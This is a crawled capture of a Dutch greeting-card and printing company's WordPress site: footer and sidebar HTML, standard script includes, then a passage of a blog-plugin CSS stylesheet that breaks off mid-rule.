		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><h5>Categorieën</h5></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://liefkaartje.net/category/algemeen/">Algemeen</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://liefkaartje.net/category/animaties/">Animaties</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://liefkaartje.net/category/bloemen/">Bloemen</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://liefkaartje.net/category/cadeaus/">Cadeaus</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://liefkaartje.net/category/drukwerk/">Drukwerk</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://liefkaartje.net/category/geboorte/">Geboorte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://liefkaartje.net/category/geen-categorie/">Geen categorie</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://liefkaartje.net/category/kaarten/">Kaarten</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-title"><h5>Tags</h5></div><div class="tagcloud"><a href="https://liefkaartje.net/tag/animatie/" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 8pt;" aria-label="animatie (1 item)">animatie</a>
<a href="https://liefkaartje.net/tag/bedrijfsfilmpje/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 8pt;" aria-label="bedrijfsfilmpje (1 item)">bedrijfsfilmpje</a>
<a href="https://liefkaartje.net/tag/bloemen/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 8pt;" aria-label="bloemen (1 item)">bloemen</a>
<a href="https://liefkaartje.net/tag/cadeau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 8pt;" aria-label="cadeau (1 item)">cadeau</a>
<a href="https://liefkaartje.net/tag/cadeaus/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 8pt;" aria-label="cadeaus (1 item)">cadeaus</a>
<a href="https://liefkaartje.net/tag/chocolade-bedrukken/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 8pt;" aria-label="chocolade bedrukken (1 item)">chocolade bedrukken</a>
<a href="https://liefkaartje.net/tag/condoleance/" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="condoleance (1 item)">condoleance</a>
<a href="https://liefkaartje.net/tag/drukwerk/" class="tag-cloud-link tag-link-12 tag-link-position-8" style="font-size: 22pt;" aria-label="drukwerk (3 items)">drukwerk</a>
<a href="https://liefkaartje.net/tag/filmpje/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 8pt;" aria-label="filmpje (1 item)">filmpje</a>
<a href="https://liefkaartje.net/tag/gepersonaliseerde-cadeaus/" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 8pt;" aria-label="gepersonaliseerde cadeaus (1 item)">gepersonaliseerde cadeaus</a>
<a href="https://liefkaartje.net/tag/kaart/" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 8pt;" aria-label="kaart (1 item)">kaart</a>
<a href="https://liefkaartje.net/tag/kaarten-bedrukken/" class="tag-cloud-link tag-link-10 tag-link-position-12" style="font-size: 8pt;" aria-label="kaarten bedrukken (1 item)">kaarten bedrukken</a>
<a href="https://liefkaartje.net/tag/kaarten-drukken/" class="tag-cloud-link tag-link-11 tag-link-position-13" style="font-size: 8pt;" aria-label="kaarten drukken (1 item)">kaarten drukken</a>
<a href="https://liefkaartje.net/tag/met-oprechte-deelneming/" class="tag-cloud-link tag-link-27 tag-link-position-14" style="font-size: 8pt;" aria-label="met oprechte deelneming (1 item)">met oprechte deelneming</a>
<a href="https://liefkaartje.net/tag/relatiegeschenk/" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 8pt;" aria-label="relatiegeschenk (1 item)">relatiegeschenk</a>
<a href="https://liefkaartje.net/tag/symboliek/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 8pt;" aria-label="symboliek (1 item)">symboliek</a>
<a href="https://liefkaartje.net/tag/troost/" class="tag-cloud-link tag-link-26 tag-link-position-17" style="font-size: 8pt;" aria-label="troost (1 item)">troost</a>
<a href="https://liefkaartje.net/tag/uitvaart/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 8pt;" aria-label="uitvaart (1 item)">uitvaart</a></div>
</div><div id="archives-3" class="widget widget_archive"><div class="widget-title"><h5>Archief</h5></div>
			<ul>
					<li><a href='https://liefkaartje.net/2021/01/'>januari 2021</a></li>
	<li><a href='https://liefkaartje.net/2019/12/'>december 2019</a></li>
	<li><a href='https://liefkaartje.net/2019/11/'>november 2019</a></li>
	<li><a href='https://liefkaartje.net/2019/03/'>maart 2019</a></li>
	<li><a href='https://liefkaartje.net/2019/02/'>februari 2019</a></li>
	<li><a href='https://liefkaartje.net/2018/06/'>juni 2018</a></li>
	<li><a href='https://liefkaartje.net/2017/09/'>september 2017</a></li>
	<li><a href='https://liefkaartje.net/2017/08/'>augustus 2017</a></li>
	<li><a href='https://liefkaartje.net/2017/02/'>februari 2017</a></li>
	<li><a href='https://liefkaartje.net/2017/01/'>januari 2017</a></li>
	<li><a href='https://liefkaartje.net/2016/12/'>december 2016</a></li>
	<li><a href='https://liefkaartje.net/2016/11/'>november 2016</a></li>
			</ul>

			</div>	</div><!--/#sidebar-->
</div><!--/.col-sm-4-->
	</div><!--/.row-->
</div><!--/.container-->
	<footer id="footer">
		<div class="container">
			<div class="row">
								<div class="col-md-3 col-sm-6 col-xs-12">
					<div id="text-3" class="widget widget_text"><div class="widget-title"><h5>Over Ons liefkaartje</h5></div>			<div class="textwidget">Ons team van grafisch ontwerpers en drukkers maken al uw kaarten, visitekaartjes en flyers met liefde en precisie. Tevens kunt u bij LiefKaartje terecht voor al uw bedrijfsanimaties en relatiegeschenken.

Neemt u producten af in grote partijen, dan kunt u een gratis proefdruk aanvragen, zodat u er zeker van bent dat het product wat u bij LiefKaartje afneemt, naar wens is.

Neem contact op met LiefKaartje via het contactformulier, en probeer het zelf!</div>
		</div>				</div><!--/.col-sm-3-->
				<div class="col-md-3 col-sm-6 col-xs-12">
					<div id="categories-4" class="widget widget_categories"><div class="widget-title"><h5>Categorieën</h5></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://liefkaartje.net/category/algemeen/">Algemeen</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://liefkaartje.net/category/animaties/">Animaties</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://liefkaartje.net/category/bloemen/">Bloemen</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://liefkaartje.net/category/cadeaus/">Cadeaus</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://liefkaartje.net/category/drukwerk/">Drukwerk</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://liefkaartje.net/category/geboorte/">Geboorte</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://liefkaartje.net/category/geen-categorie/">Geen categorie</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://liefkaartje.net/category/kaarten/">Kaarten</a>
</li>
			</ul>

			</div>				</div><!--/.col-sm-3-->
				<div class="col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://liefkaartje.net/vrienden-van-liefkaartje/">Vrienden van Liefkaartje</a></li>
</ul></div></div>				</div><!--/.col-sm-3-->
				<div class="col-md-3 col-sm-6 col-xs-12">
									</div><!--/.col-sm-3-->
			</div><!--/.row-->
		</div><!--/.container-->
	</footer>

	<div class="bottom-footer">
		<div class="container">
			<p class="copyright">
				<span>Thema: <a href="http://colorlib.com/wp/themes/illdy" title="Illdy" target="_blank">Illdy</a>.</span>
				<span class="bottom-copyright" data-customizer="copyright-credit">© Copyright 2017 liefkaartje.net</span>
			</p>
		</div>
	</div>


<script type="text/javascript" src="https://liefkaartje.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Graag verifi\u00ebren dat je geen robot bent."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/bootstrap/bootstrap.min.js?ver=3.3.6" id="illdy-bootstrap-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/owl-carousel/owl-carousel.min.js?ver=2.0.0" id="illdy-owl-carousel-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/count-to/count-to.min.js?ver=6.7.4" id="illdy-count-to-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/visible/visible.min.js?ver=6.7.4" id="illdy-visible-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/parallax/parallax.min.js?ver=1.0.16" id="illdy-parallax-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/plugins.min.js?ver=1.0.16" id="illdy-plugins-js"></script>
<script type="text/javascript" src="https://liefkaartje.net/wp-content/themes/illdy/layout/js/scripts.js?ver=1.0.16" id="illdy-scripts-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://liefkaartje.net/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0
body_size: 10571
content:
/**
 * Table of Contents
 *
 * 1.0 - Pagination
 * 2.0 - Social Media Icon
 * 3.0 - Default Blog Template
 * 4.0 - Classical Template
 * 5.0 - Light Breeze Template
 * 6.0 - Spektrum Template
 * 7.0 - Evolution Template
 * 8.0 - Timeline Template
 * 9.0 - News Template
 * 10.0 - Crayon-slider Template
 * 11.0 - Boxy-Clean Template
 * 12.0 - Glossary Template
 * 13.0 - Nicy Template
 * 14.0 - Media-Grid Template
 * 15.0 - Blog-Carousel Template
 * 16.0 - Blog-Grid-Box Template
 * 17.0 - Ticker Template
 * 18.0 - Media Queries
 *
 */


/**
 * 1.0 - Pagination
 */

.post article * {
    display: inline-block;
}

.bd_pagination_box.wl_pagination_box {
    margin-bottom: 20px;
    float: left;
    width: 100%;
    text-align: center;
}

.bd_pagination_box.wl_pagination_box.news {
    padding: 10px;
}

.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers,
.bd_pagination_box.wl_pagination_box .paging-navigation {
    margin: 0;
    padding: 0;
}

.bd_pagination_box.wl_pagination_box .paging-navigation {
    border: none;
    background: none;
}

.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers,
.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers:not(.current):hover {
    background: none;
}

.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers {
    line-height: 1.5;
    border-radius: 0;
}

.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers.dots {
    line-height: 2;
    background: none;
    color: #333;
    margin: 0;
}

.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li {
    display: inline-block;
    list-style: outside none none;
    margin-bottom: 10px;
    margin-right: 5px;
}

.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li span.current {
    padding: 5px 10px;
}

.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
    text-decoration: none !important;
    padding: 5px 10px;
    box-shadow: none;
}


/**
 * 2.0 - Social Media Icon
 */

.bdp_blog_template .social-component {
    clear: left;
    display: inline-block;
    float: left;
}

.bdp_blog_template.box-template .social-component {
    display: inline-block;
    width: 100%;
}

.bdp_blog_template.timeline .social-component {
    box-sizing: border-box;
    float: left;
    margin-bottom: 0;
    width: 100%;
    display: inline-block;
}

.bdp_blog_template .social-component a {
    border: 1px solid #cccccc;
    float: left;
    margin-top: 8px;
    margin-right: 8px;
    padding: 8px 0;
    text-align: center;
    width: 38px;
    font-size: 15px;
    line-height: 20px;
    box-shadow: none;
}

.bdp_blog_template.timeline .social-component a {
    padding: 5px 0;
    width: 30px;
}

.social-component a.bd-facebook-share:hover {
    background: none repeat scroll 0 0 #3a589d;
    border-color: #3a589d;
    color: #fff !important;
}

.social-component a.bd-twitter-share:hover {
    background: none repeat scroll 0 0 #5EA9DD;
    border-color: #5EA9DD;
    color: #fff !important;
}

.social-component a.bd-linkedin-share:hover {
    background: none repeat scroll 0 0 #0177B5;
    border-color: #0177B5;
    color: #fff !important;
}

.social-component a.bd-pinterest-share:hover {
    background: none repeat scroll 0 0 #cb2320;
    border-color: #cb2320;
    color: #fff !important;
}

.social-component .bd-social-share {
    cursor: pointer;
}


/**
 * 3.0 - Default Blog Template
 */

.bdp_blog_template {
    float: left;
    width: 100%;
    margin-bottom: 40px;
    line-height: 1.8;
}

.bdp_blog_template .bd-meta-data-box {
    float: left;
    margin: 10px 0;
    border-bottom: 1px solid #CCCCCC;
    width: 100%;
    font-style: italic;
}

.bdp_blog_template [class^="bd-icon-"],
.bdp_blog_template [class*=" bd-icon-"] {
    background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    vertical-align: middle;
    width: 14px;
    margin-right: 5px;
}

.bdp_blog_template .bd-meta-data-box .bd-metadate,
.bdp_blog_template .bd-meta-data-box .bd-metauser,
.bdp_blog_template .bd-meta-data-box .bd-metacats {
    float: left;
    padding: 0 10px 0 0;
    font-size: 15px;
}

.bdp_blog_template .bd-meta-data-box .bd-metacomments {
    float: left;
    font-size: 15px;
}

.entry-content .bdp_blog_template a,
.entry-content .bdp_blog_template .bd-tags a,
.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacats a,
.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacomments a {
    text-decoration: none;
    box-shadow: none;
}

.bdp_blog_template a.bd-more-tag:hover {
    box-shadow: none;
}

.bdp_blog_template .date i,
.bdp_blog_template .author i,
.bdp_blog_template .comment i {
    margin-right: 5px;
    font-size: 12px;
}

.bdp_blog_template .bd-icon-author {
    background-position: -168px 1px;
    margin-right: 5px;
}

.bdp_blog_template span.calendardate {
    color: #6D6D6D;
    margin-left: 18px;
    font-size: 12px;
}

.bdp_blog_template .bd-metacomments i,
.bdp_blog_template .bd-metadate i,
.bdp_blog_template .mdate i,
.bdp_blog_template span.calendardate i {
    margin-right: 5px;
}

.bdp_blog_template .bd-icon-cats {
    background-position: -49px -47px;
}

.bdp_blog_template .bd-icon-comment {
    background-position: -241px -119px;
}

.bdp_blog_template .bd-blog-header .bd-metadatabox {
    border-bottom: none;
    float: none;
    font-size: 13px;
    font-style: italic;
    margin: 5px 0 0;
    width: 100%;
    line-height: 2;
}

.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-metacomments {
    float: right;
    border-radius: 5px;
}

.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-icon-date {
    background-position: -48px -24px;
    margin-right: 3px;
}

.bdp_blog_template.glossary .category-link,
.bdp_blog_template .bd-tags {
    padding: 5px 10px;
    border-radius: 3px;
}

.bdp_blog_template.box-template .bd-tags {
    display: inline-block;
    font-size: 15px;
    margin-bottom: 7px;
}

.bdp_blog_template .bd-tags .bd-icon-tags {
    background-position: -25px -47px;
}

.bdp_blog_template .bd-blog-header {
    margin: 15px 0;
}

.bdp_blog_template .wp-block-image .aligncenter {
    display: inline;
}

.bdp_blog_template .bd-post-footer {
    display: inline-block;
    width: 100%;
}

.bdp_blog_template .bd-blog-header img {
    box-shadow: none;
    width: 100%;
}

.bdp_blog_template .bd-blog-header h2 {
    display: block;
    padding: 3px 0;
    margin: 0;
    border-radius: 3px;
    line-height: 1.5;
    word-break: break-word !important;
}

.blog_template .bd-more-tag-inline {
    margin-left: 5px;
}

.bd-post-content {
    margin-bottom: 15px;
}

.bd-link-label {
    display: inline-block !important;
    padding: 0 !important;
}

.bd-link-label i {
    margin-right: 3px;
}

.bdp_blog_template a.bd-more-tag {
    font-size: 14px;
    padding: 5px 10px;
    margin-top: 8px;
    border-radius: 5px;
    float: right !important;
}

.bdp_blog_template.crayon_slider a.bd-more-tag {
    float: left !important;
}

.bdp_blog_template.crayon_slider .bd-more-next-line {
    display: inline-block;
    width: 100%;
    text-align: left;
}

.bd-tags,
span.bd-category-link,
.bdp_blog_template .bd-categories,
.bd-meta-data-box .bd-metacats,
.bd-meta-data-box .bd-metacats a,
.bd-meta-data-box .bd-metacomments a,
.bdp_blog_template .bd-categories a,
.bd-tags a,
span.bd-category-link a,
.bdp_blog_template a {
    font-size: 14px;
}

.bd-margin-0 {
    margin: 0 !important;
}

.bdp_blog_template.timeline .wp-caption.aligncenter {
    left: 0;
    position: relative;
    transform: translateX(0%);
}

.bdp_blog_template .comment {
    padding-left: 0;
}


/**
* 4.0 - Classical Template
*/

.bdp_blog_template.classical {
    border-bottom: 1px dashed rgb(204, 204, 204);
    padding: 0 10px 40px;
    background: none;
    max-width: 100% !important;
}

.bdp_blog_template.classical .bd-post-image {
    margin: 0;
}

.bdp_blog_template.classical .bd-post-image img {
    width: 100%;
}

.bdp_blog_template.classical .bd-post-image img:hover {
    opacity: 1;
}

.bdp_blog_template.classical .bd-blog-header h2 {
    border-radius: 0;
    padding: 0;
    word-wrap: break-word;
}

.bdp_blog_template.classical .bd-blog-header .bd-tags {
    background: none;
    border-radius: 0px;
    padding: 0px;
}

.bdp_blog_template.classical .bd-category-link {
    font-size: 14px;
}


/**
 * 5.0 - Light Breeze Template
 */

.bdp_blog_template.lightbreeze {
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    padding: 15px;
    border: 1px solid #ccc;
    display: inline-block;
    width: 100%;
    max-width: 100% !important;
    float: none;
}

.bdp_blog_template.lightbreeze .bd-post-image {
    overflow: hidden;
    margin: 0;
}

.bdp_blog_template.lightbreeze .bd-post-image img {
    transform: scale(1);
    transition: all 1s ease 0s;
    height: auto;
    max-width: 100%;
    width: 100%;
}

.bdp_blog_template.lightbreeze .bd-post-image img:hover {
    transform: scale(1);
}

.bdp_blog_template.lightbreeze .bd-blog-header h2 {
    padding: 0;
}

.bdp_blog_template.lightbreeze .bd-meta-data-box {
    margin: 10px 0 0;
    padding-bottom: 15px;
}

.bdp_blog_template.lightbreeze .bd-tags {
    padding: 5px 0;
}

.bdp_blog_template.lightbreeze .social-component {
    width: auto;
    display: inline-block;
    float: left;
}


/**
 * 6.0 - Spektrum Template
 */

.bdp_blog_template.spektrum {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    background: none;
    border: none;
    border-radius: 0px;
    padding: 0px;
    display: inline-block;
    width: 100%;
    max-width: 100% !important;
}

.bdp_blog_template.spektrum .spektrum_content_div {
    box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
    float: left;
    padding: 15px;
    max-width: 100%;
}

.bdp_blog_template.spektrum img {
    float: left;
    width: 100%;
}

.bdp_blog_template.spektrum .bd-post-image {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
}

.bdp_blog_template.spektrum .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.8);
    color: #ffffff;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transform: rotateY(180deg) scale(0.5, 0.5);
    transition: all 450ms ease-out 0s;
    width: 100%;
}

.bdp_blog_template.spektrum .bd-post-image:hover .overlay {
    cursor: pointer;
}

.bdp_blog_template.spektrum .bd-post-image .overlay a {
    color: rgba(255, 255, 255, 0.8);
    font-size: 25px;
    padding: 15px;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -o-transform: translate3d(-50%, -50%, 0px);
    position: absolute;
    left: 50%;
    top: 50%;
}

.bdp_blog_template.spektrum .bd-blog-header.disable_date {
    padding-left: 0;
}

.bdp_blog_template.spektrum .bd-blog-header {
    position: relative;
    float: left;
    width: auto;
    margin-top: 0;
    padding-left: 70px;
    min-height: 55px;
}

.bdp_blog_template.spektrum .bd-blog-header h2 {
    border-radius: 0;
    box-sizing: border-box;
    padding: 0px 10px 0 0;
    font-size: 30px;
}

.bdp_blog_template.spektrum .date {
    box-sizing: border-box;
    display: inline-block;
    float: left;
    font-size: 10px;
    height: 55px;
    margin: 0;
    padding: 5px;
    text-align: center;
    min-width: 60px;
    position: absolute;
    left: 0;
    color: #fff;
    border-radius: 100%;
}

.bdp_blog_template.spektrum .number-date {
    display: block;
    font-size: 20px;
    line-height: 14px;
    padding: 7px 5px 5px;
}

.bdp_blog_template.spektrum .post-bottom {
    clear: both;
    margin-top: 15px;
    position: relative;
    width: 100%;
    float: left;
}

.bdp_blog_template.spektrum .post-bottom .bd-categories,
.bdp_blog_template.spektrum .post-bottom .bd-metacomments,
.bdp_blog_template.spektrum .post-bottom .post-by,
.bdp_blog_template.spektrum .post-bottom .bd-tags {
    display: inline-block;
    font-size: 14px;
    margin-right: 20px;
    padding: 0;
}

.bdp_blog_template.spektrum .details a {
    display: inline-block;
    padding: 4px 10px;
    text-decoration: none;
}

.bdp_blog_template.spektrum .bd-post-content {
    width: 100%;
    display: inline-block;
}

.bdp_blog_template.spektrum .bd-icon-cats {
    background-position: -70px -49px;
}

.bdp_blog_template.spektrum .bd-icon-author {
    background-position: -168px -1px;
}

.bdp_blog_template.spektrum .bd-icon-comment {
    background-position: -241px -120px;
}


/**
 * 7.0 - Evolution Template
 */

.bdp_blog_template.evolution .post-entry-meta .bd-icon-date {
    background-position: -48px -25px;
}

.bdp_blog_template.evolution .post-entry-meta .bd-icon-author {
    background-position: -168px -1px;
    margin-right: 5px;
}

.bdp_blog_template.evolution .post-entry-meta .bd-icon-comment {
    background-position: -241px -120px;
}

.bdp_blog_template.evolution .post-entry-meta .bd-icon-tags {
    background-position: -25px -48px;
}

.bdp_blog_template.evolution {
    border: none;
    border-radius: 0px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    padding: 15px;
    width: 100%;
    max-width: 100% !important;
}

.bdp_blog_template.evolution .bd-blog-header {
    margin: 10px 0;
    text-align: center;
}

.bdp_blog_template.evolution .bd-post-image {
    overflow: hidden;
    margin: 0;
    position: relative;
}

.bdp_blog_template.evolution .bd-post-image img {
    transform: scale(1);
    transition: all 1s ease 0s;
    height: auto;
    max-width: 100%;
    width: 100%;
}

.bdp_blog_template.evolution .bd-post-image:hover img {
    transform: scale(1);
}

.bdp_blog_template.evolution .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    display: block;
    height: 0;
    position: absolute;
    transition: all 0.2s ease 0s;
    width: 100%;
}

.bdp_blog_template.evolution .bd-post-image:hover .overlay {
    transition: all 0.1s ease 0s;
}

.bdp_blog_template.evolution .bd-post-content {
    margin-top: 10px;
}

.bdp_blog_template.evolution .bd-post-content p {
    margin-bottom: 10px;
}

.bdp_blog_template.evolution .post-entry-meta>span {
    display: inline-block;
    margin: 0 5px;
}

.bdp_blog_template.evolution .bd-tags {
    padding: 0;
    margin-bottom: 10px;
}

.bdp_blog_template.evolution .bd-categories,
.bdp_blog_template.evolution .post-entry-meta {
    text-align: center;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
}

.bdp_blog_template.evolution .bd-categories a {
    font-size: 15px;
}

.bdp_blog_template.evolution .social-component {
    float: left;
}

.bdp_blog_template.evolution .bd-post-footer {
    padding-top: 10px;
    border-top: 1px solid #777777;
}


/**
 * 8.0 - Timeline Template
 */

.bdp_blog_template.timeline {
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    border: none;
    box-sizing: border-box;
    background: none;
}

.timeline_bg_wrap:before {
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 3px;
}

.timeline_bg_wrap {
    display: inline-block;
    width: 100%;
    max-width: 100% !important;
}

.bdp_blog_template.timeline .bd-post-image {
    position: relative;
}

.bdp_blog_template.timeline .bd-post-image .overlay {
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    display: block;
    height: 0;
    position: absolute;
    transition: all 0.2s ease-out 0s;
    width: 100%;
}

.bdp_blog_template.timeline .bd-post-image:hover .overlay {
    transition: all 0.1s ease-out 0s;
}

.bdp_blog_template.timeline .photo {
    text-align: center;
}

.bdp_blog_template.timeline .desc {
    margin-top: 15px;
}

.timeline_bg_wrap {
    padding: 0 0 50px;
    position: relative;
    margin-bottom: 50px;
}

.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
}

.timeline_bg_wrap .timeline_back {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.bd-datetime {
    border-radius: 100%;
    color: #fff;
    font-size: 12px;
    height: 70px;
    line-height: 1;
    position: absolute;
    text-align: center;
    top: -30px;
    width: 70px;
    z-index: 1;
}

.timeline.blog-wrap.odd .bd-datetime {
    left: -30px;
}

.timeline.blog-wrap.even .bd-datetime {
    left: inherit;
    right: -30px;
}

.timeline .bd-datetime .month {
    font-size: 15px;
    color: #fff;
    float: left;
    width: 100%;
    padding: 6px 0 0 0;
}

.timeline .bd-datetime .date {
    font-size: 26px;
    color: #fff;
    float: left;
    width: 100%;
    padding: 5px 0 0 0;
}

/* .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2) {
    margin-top: 100px;
} */

.timeline_bg_wrap .timeline_back .timeline.blog-wrap {
    display: block;
    padding-bottom: 35px;
    padding-top: 45px;
    position: relative;
    width: 50%;
}

.timeline_bg_wrap .timeline_back .timeline.blog-wrap.even {
    clear: right;
    float: right;
    padding-left: 50px;
    padding-right: 30px;
}

.timeline_bg_wrap .timeline_back .timeline.blog-wrap.odd {
    clear: left;
    float: left;
    padding-right: 50px;
    padding-left: 30px;
}

.bdp_blog_template.timeline .post_hentry {
    margin: 0 auto;
    padding: 0;
    position: relative;
}

.bdp_blog_template.timeline .post_hentry>p>i {
    box-shadow: 0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
    border-radius: 50%;
    content: "\f040";
    height: 35px;
    position: absolute;
    right: -68px;
    top: 0;
    width: 35px;
    box-sizing: unset;
    color: #fff;
    display: block;
    font-size: 24px;
    text-align: center;
    line-height: 1.3;
}

.bdp_blog_template.timeline:nth-child(2n) .post_hentry>i,
.bdp_blog_template.timeline.even .post_hentry>p>i {
    left: -68px;
    right: auto;
}

.bdp_blog_template.timeline {
    border: none;
    box-shadow: none;
    margin: 0;
}

.bdp_blog_template.timeline.even .post_content_wrap:before,
.bdp_blog_template.timeline.even .post_content_wrap:after {
    border-bottom: 8px solid transparent;
    border-top: 8px dashed transparent;
    border-right: none;
    content: "";
    position: absolute;
    left: -8px;
    top: 13px;
}

.bdp_blog_template.timeline.odd .post_content_wrap:before,
.bdp_blog_template.timeline.odd .post_content_wrap:after {
    border-bottom: 8px solid transparent;
    border-top: 8px dashed transparent;
    border-left: none;
    content: "";
    right: -9px;
    position: absolute;
    top: 13px;
    transform: rotate(180deg);
}

.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
    float: right;
    margin-left: 0;
}

.post_content_wrap {
    border-radius: 3px;
    margin: 0;
    word-wrap: break-word;
    font-weight: normal;
    float: left;
    width: 100%;
}

.bdp_blog_template.timeline .post_wrapper.box-blog {
    /* float: left; */
    padding: 20px;
    max-width: 100%;
    float: none;

}

.clearfix:after {
    clear: both;
}

.bdp_blog_template.timeline:nth-child(1),
.bdp_blog_template.timeline:nth-child(2) {
    padding-top: 100px;
}

.bdp_blog_template.blog-wrap .desc a.desc_content {
    display: block;
    padding: 15px 15px 5px;
    position: relative;
    text-align: center;
}

.bdp_blog_template .blog_footer,
.bdp_blog_template .blog_div {
    background: none repeat scroll 0 0 #ffffff;
}

.bdp_blog_template .post_content_wrap .blog_footer {
    padding-left: 5px;
    width: 100%;
}

.bdp_blog_template .blog_footer span {
    padding: 5px;
    text-transform: none;
    display: inherit;
    font-size: 15px;
}

.bdp_blog_template .date_wrap span {
    text-transform: capitalize;
}

.bdp_blog_template span.leave-reply i,
.blog_footer span i {
    padding-right: 5px;
}

.bdp_blog_template.timeline .read_more {
    display: block;
    text-align: center;
}

.bdp_blog_template.timeline .bd-more-tag {
    float: none !important;
    margin-bottom: 8px;
    display: inline-block;
    padding: 5px 10px;
    border-radius: 3px;
    font-size: 15px;
}

.bdp_blog_template .post-icon {
    color: #ffffff;
}

.bdp_blog_template .date_wrap {
    padding-bottom: 5px;
}

.bd-datetime span.month {
    color: #555;
}

.bdp_blog_template.timeline {
    box-sizing: border-box;
}

.bdp_blog_template.timeline .blog_footer {
    box-sizing: border-box;
    float: left;
    padding: 15px;
    width: 100%;
    border-radius: 0px 0 3px 3px;
}

.bdp_blog_template.timeline .bd-post-content {
    padding-bottom: 10px;
    margin: 0;
}

.bdp_blog_template.timeline .bd-post-content p {
    margin: 0;
}

.bdp_blog_template.timeline .bd-post-content a.more-link {
    display: none;
}

.bdp_blog_template.timeline .desc h3 a {
    margin-bottom: 10px;
    text-align: left;
}

.bdp_blog_template.timeline .bd-tags {
    padding: 5px;
}

.bdp_blog_template.timeline .post_wrapper.box-blog img, .bd-post-image a img {
	width: auto;
